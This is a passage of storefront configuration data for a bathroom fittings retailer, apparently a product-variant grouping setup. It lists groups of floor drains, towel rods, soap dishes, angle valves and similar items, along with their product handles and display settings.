Ring","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349378281692,"option_value":"Moon","handle":"moon-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376119004,"option_value":"Stellar ","handle":"stellar-stainless-steel-napkin-ring-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349433069788,"option_value":"Solar","handle":"solar-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434970332,"option_value":"Drop ","handle":"drop-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484024028,"option_value":"Round","handle":"round-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484810460,"option_value":"Feather","handle":"feather-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508468956,"option_value":"Square","handle":"square-stainless-steel-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126973,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rod","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349433659612,"option_value":"Drop","handle":"drop-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431890140,"option_value":"Solar ","handle":"solar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378052316,"option_value":"Moon","handle":"moon-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376741596,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485334748,"option_value":"Square","handle":"square-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484417244,"option_value":"Feather","handle":"feather-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483598044,"option_value":"Round","handle":"round-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Cum Toothbrush Holder","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7697749377244,"option_value":"3 in 1 ","handle":"abs-3-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508600028,"option_value":"4 in 1 ","handle":"abs-4-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502800092,"option_value":"5 in 1 ","handle":"abs-5-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126689,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376610524,"option_value":"Stellar","handle":"stellar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377888476,"option_value":"Moon","handle":"moon-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431660764,"option_value":"Solar","handle":"solar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433495772,"option_value":"Drop","handle":"drop-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483335900,"option_value":"Round","handle":"round-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484351708,"option_value":"Feather","handle":"feather-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485203676,"option_value":"Square ","handle":"square-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133675,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Urinal Spreader","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349482451164,"option_value":"Urinal Spreader","handle":"urinal-spreader","published":true,"swatch_src":null,"swatch_value":null},{"id":8349482090716,"option_value":"Urinal Spreader (with Hex)","handle":"urinal-spreader-with-hex-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131428,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955637305564,"option_value":"5x5 Inch","handle":"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955641368796,"option_value":"6x6 Inch","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955645169884,"option_value":"6x6 Inch with Hole ","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131426,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955551813852,"option_value":"5x5 Inch","handle":"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349363568860,"option_value":"6x6 Inch","handle":"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955561906396,"option_value":"6x6 Inch with Hole","handle":"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126735,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541302492,"option_value":"5x5 Inch","handle":"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541269724,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127756,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462167772,"option_value":"5x5 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461872860,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126733,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368123612,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952559014108,"option_value":"6x6 Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127754,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463675100,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461709020,"option_value":"6x6 Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349453943004,"option_value":"5x5 Inch","handle":"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132107,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539401948,"option_value":"5x5 Inch","handle":"vertical-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133772,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Wash Basin Bracket","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975180763356,"option_value":"10 Inch","handle":"straight-wash-basin-braket-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016612851932,"option_value":"12 Inch","handle":"straight-wash-basin-bracket-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016613671132,"option_value":"15 Inch","handle":"straight-wash-basin-bracket-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016614097116,"option_value":"18 Inch","handle":"straight-wash-basin-bracket-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]}],window.starapps_data.product_groups_chart={"small-round-abs-corner-shelf-tray-by-ruhe®":[0],"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe":[0],"round-abs-double-soap-dish-by-ruhe®":[1],"square-abs-double-soap-dish-by-ruhe®":[1],"round-abs-liquid-soap-dispenser-by-ruhe®":[2],"square-abs-liquid-soap-dispenser-by-ruhe®":[2],"round-abs-shelf-tray-by-ruhe®":[3],"square-abs-shelf-tray-by-ruhe®":[3],"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®":[3],"round-abs-soap-dish-by-ruhe®":[4],"square-abs-soap-dish-by-ruhe®":[4],"round-abs-towel-ring-by-ruhe®":[5],"square-abs-towel-ring-by-ruhe®":[5],"round-abs-towel-rod-21-inches-by-ruhe":[6],"square-abs-towel-rod-21-inches-by-ruhe":[6],"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap":[8],"air-flat-cut-floor-drain-with-hinge-cockroach-trap":[9],"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-flat-cut-floor-drain-with-lock-cockroach-trap":[10],"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap":[10],"orion-angle-valve":[11],"vega-angle-valve-by-ruhe":[11],"castor-angle-valve":[11],"ursa-angle-valve":[11],"lyra-angle-valve":[11],"leo-angle-valve":[11],"ball-cock-ptmt-15mm":[12],"ball-cock-ptmt-20mm-by-ruhe":[12],"ball-cock-ptmt-25mm":[12],"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe":[13],"brass-ball-valve-1-inch-by-ruhe":[14],"brass-ball-valve-inch-by-ruhe":[14],"brass-ball-valve":[14],"grab-bar-10-inches":[15],"grab-bar-16":[15],"grab-bar-24-inches":[15],"grab-bar-concealed-10-inches-by-ruhe":[16],"grab-bar-concealed-16-inches-by-ruhe®":[16],"grab-bar-concealed-24-inches":[16],"brass-nozzle-male":[17],"brass-nozzle-female-pack-of-4-by-ruhe":[17],"cartridge-for-5-way-diverter-pack-of-2-by-ruhe":[18],"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe":[18],"2-inlet-cartridge-40mm":[18],"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe":[18],"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4":[18],"brass-ceramic-disc-cartridge-quarter-turn":[18],"telephonic-mixer-centre-handle-cartridge":[18],"single-lever-cartridge-35mm":[18],"hi-flow-2-inlet-cartridge-46mm":[18],"2-inlet-cartridge-40mm-by-ruhe®":[18],"check-square-flat-cut-floor-drain":[19],"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[19],"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-flat-cut-floor-drain":[21],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[21],"classic-neon-flat-cut-floor-drain-with-hinge":[22],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe":[23],"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-with-hole":[23],"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe":[26],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1":[26],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1":[27],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe":[27],"classic-round-jali-floor-drain":[28],"classic-round-floor-drain-4-inches-by-ruhe":[28],"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[29],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[29],"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap":[30],"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[30],"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[34],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[35],"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[36],"diamond-floor-drain-square-flat-cut-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[37],"diamond-square-flat-cut-floor-drain":[38],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[38],"stainless-steel-floor-drain-304-grade-exclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe":[38],"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[39],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[41],"stellar-stainless-steel-double-soap-dish-by-ruhe®":[42],"moon-stainless-steel-double-soap-dish-by-ruhe®":[42],"solar-stainless-steel-double-soap-dish-by-ruhe®":[42],"round-stainless-steel-double-soap-dish-by-ruhe®":[42],"feather-stainless-steel-double-soap-dish-by-ruhe®":[42],"square-stainless-steel-double-soap-dish":[42],"drop-stainless-steel-double-soap-dish-by-ruhe®":[42],"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[43],"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[44],"heavy-round-toilet-seat-cover-soft-close-by-ruhe":[45],"elite-square-toilet-seat-cover-soft-close-by-ruhe":[45],"ember-double-soap-dish-by-ruhe":[46],"ember-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-napkin-ring-space-aluminium-by-ruhe":[47],"ember-gold-napkin-ring-space-aluminium":[47],"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe":[47],"ember-olive-green-napkin-ring-space-aluminium-by-ruhe":[47],"ember-robe-hook-space-aluminium-by-ruhe":[48],"ember-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-rose-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-olive-green-robe-hook-space-aluminium-by-ruhe":[48],"ember-shelf-with-tumbler-holder-soap-dispenser":[49],"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-towel-rod-space-aluminium-by-ruhe":[51],"ember-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-rose-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-olive-green-towel-rod-space-aluminium-by-ruhe":[51],"ember-tumbler-holder-space-aluminium-by-ruhe":[52],"ember-gold-tumbler-holder-space-aluminium":[52],"ember-rose-gold-tumbler-holder-space-aluminium":[52],"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe":[52],"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[53],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[54],"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[56],"emerald-square-flat-cut-floor-drain":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[57],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[60],"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"stanza-toilet-seat-cover-soft-close-by-ruhe":[62],"oval-toilet-seat-cover-soft-close-by-ruhe":[62],"toilet-seat-cover-square-by-ruhe":[62],"toilet-seat-cover-round-by-ruhe":[62],"extension-nipple-1-inches-pack-of-4-by-ruhe":[63],"extension-nipple-1-5-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2-ruhe":[63],"extension-nipple-3-inches":[63],"extension-nipple-4-inches":[63],"extension-nipple-6-inches":[63],"elixir-angle-cock-faucet-by-ruhe":[64],"pristine-angle-valve":[64],"demure-angle-valve":[64],"euphoria-angle-cock-faucet-by-ruhe":[64],"pavo-angle-valve":[64],"eclipse-angle-valve":[64],"vela-angle-valve-faucet-by-ruhe":[64],"aqua-angle-valve":[64],"rica-angle-cock-faucet-by-ruhe":[64],"liva-angle-cock-faucet-by-ruhe":[64],"kubix-angle-valve-faucet-by-ruhe":[64],"orbit-angle-cock-faucet-by-ruhe":[64],"clarion-angle-cock-faucet-by-ruhe":[64],"onyx-angle-cock-faucet-by-ruhe":[64],"kara-angle-valve":[64],"zen-angle-valve-by-ruhe":[64],"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe":[65],"pristine-two-way-angle-valve-double-handle":[65],"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"pavo-two-way-angle-valve-double-handle":[65],"vela-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"aqua-two-way-angle-valve-double-handle":[65],"rica-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"liva-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe":[65],"orbit-angle-cock-two-way-double-h